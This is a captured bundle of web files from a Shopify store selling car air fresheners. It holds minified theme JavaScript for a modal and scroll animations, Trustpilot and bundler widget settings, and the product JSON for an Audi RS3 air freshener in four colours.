this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal),document.addEventListener("DOMContentLoaded",(()=>{function t(){try{const t=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add("visible"),e.unobserve(t.target))}))}),{threshold:.05,rootMargin:"50px 0px"}),e=document.querySelectorAll(".animation-section");if(!e||0===e.length)return;e.forEach((e=>{t.observe(e)}));(()=>{e.forEach((e=>{window.requestAnimationFrame((()=>{const i=e.getBoundingClientRect();i.top<window.innerHeight&&i.bottom>0&&(e.classList.add("visible"),t.unobserve(e))}))}))})()}catch(t){console.error("Error initializing fade-in animation:",t)}}t(),Shopify.designMode&&(document.addEventListener("shopify:section:unload",t),document.addEventListener("shopify:section:load",t))}));

--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/wheely-fresh.myshopify.com.js?settings=1762005737607&shop=wheely-fresh.myshopify.com
body_size: 188
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://wheely-fresh.myshopify.com","category":"https://wheely-fresh.myshopify.com","product":"https://wheely-fresh.myshopify.com/products/bmw-f80-m3-air-freshener"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/wheely-fresh.myshopify.com.js?1769011046
body_size: -185
content:
var bundler_settings_updated='1764340761';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wheelyfresh.co.uk/products/audi-rs3-air-freshener.js?currency=GBP&country=GB
body_size: 1134
content:
{"id":7495880442083,"title":"Audi RS3 Air Freshener","handle":"audi-rs3-air-freshener","description":"\u003cp\u003e\u003cstrong\u003eCar Scent\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eBlack - \u003cstrong\u003eSpring Water\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eBlue - \u003cstrong\u003eCool Water\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eGrey - \u003cstrong\u003eClean Car\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eWhite - \u003cstrong\u003eVanilla\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-12-22T12:56:46+00:00","created_at":"2021-12-19T20:01:09+00:00","vendor":"Audi","type":"Air Freshener","tags":["Audi","Black","blue","Grey","RS3","Rs4","S1","sale","White"],"price":100,"price_min":100,"price_max":100,"available":true,"price_varies":false,"compare_at_price":199,"compare_at_price_min":199,"compare_at_price_max":199,"compare_at_price_varies":false,"variants":[{"id":42241119092963,"title":"Grey \/ 1 Pack","option1":"Grey","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Grey","requires_shipping":true,"taxable":false,"featured_image":{"id":39610594197731,"product_id":7495880442083,"position":2,"created_at":"2023-05-04T18:18:23+01:00","updated_at":"2023-05-04T18:18:24+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","variant_ids":[42241119092963]},"available":true,"name":"Audi RS3 Air Freshener - Grey \/ 1 Pack","public_title":"Grey \/ 1 Pack","options":["Grey","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208809492707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119191267,"title":"White \/ 1 Pack","option1":"White","option2":"1 Pack","option3":null,"sku":"Audi_RS3_White","requires_shipping":true,"taxable":false,"featured_image":{"id":39610592919779,"product_id":7495880442083,"position":1,"created_at":"2023-05-04T18:18:07+01:00","updated_at":"2023-05-04T18:18:08+01:00","alt":null,"width":2047,"height":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","variant_ids":[42241119191267]},"available":false,"name":"Audi RS3 Air Freshener - White \/ 1 Pack","public_title":"White \/ 1 Pack","options":["White","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208808181987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119289571,"title":"Black \/ 1 Pack","option1":"Black","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Black","requires_shipping":true,"taxable":false,"featured_image":{"id":39610596294883,"product_id":7495880442083,"position":4,"created_at":"2023-05-04T18:18:44+01:00","updated_at":"2023-05-04T18:18:45+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725","variant_ids":[42241119289571]},"available":true,"name":"Audi RS3 Air Freshener - Black \/ 1 Pack","public_title":"Black \/ 1 Pack","options":["Black","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208811327715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42241119387875,"title":"Blue \/ 1 Pack","option1":"Blue","option2":"1 Pack","option3":null,"sku":"Audi_RS3_Blue","requires_shipping":true,"taxable":false,"featured_image":{"id":39610595410147,"product_id":7495880442083,"position":3,"created_at":"2023-05-04T18:18:35+01:00","updated_at":"2023-05-04T18:18:37+01:00","alt":null,"width":2048,"height":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","variant_ids":[42241119387875]},"available":true,"name":"Audi RS3 Air Freshener - Blue \/ 1 Pack","public_title":"Blue \/ 1 Pack","options":["Blue","1 Pack"],"price":100,"weight":10,"compare_at_price":199,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":32208810737891,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","options":[{"name":"Colour","position":1,"values":["Grey","White","Black","Blue"]},{"name":"Pack Quantity","position":2,"values":["1 Pack"]}],"url":"\/products\/audi-rs3-air-freshener","media":[{"alt":null,"id":32208808181987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2047,"width":2047,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688"},"aspect_ratio":1.0,"height":2047,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-White.jpg?v=1683220688","width":2047},{"alt":null,"id":32208809492707,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Grey.jpg?v=1683220704","width":2048},{"alt":null,"id":32208810737891,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Blue.jpg?v=1683220717","width":2048},{"alt":null,"id":32208811327715,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0440\/0755\/5239\/files\/RS3-Black.jpg?v=1683220725","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[]}